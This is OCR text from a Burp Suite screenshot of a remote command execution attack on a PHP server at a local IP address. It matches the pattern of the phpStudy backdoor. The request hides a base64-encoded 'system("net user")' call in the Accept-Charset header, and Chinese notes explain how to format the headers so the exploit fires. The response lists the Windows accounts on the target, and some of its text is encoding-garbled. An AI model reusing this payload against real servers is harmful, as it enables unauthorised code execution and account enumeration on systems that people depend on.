 Burp Suite Professional v1.7.37 - Temporary Project - licensed to B0urne
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
删除gzip和deflate前面的空格
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
需要多两个换行
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 Oct 2019 13:33:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 273
Connection: close
Content-Type: text/html
\\DESKTOP-AQF4RA5 ���û��ʻ�
-------------------------------------------------------------
Administrator DefaultAccount Guest
Jason Bourne WDAGUtilityAccount
����ɹ���ɡ�
Hello World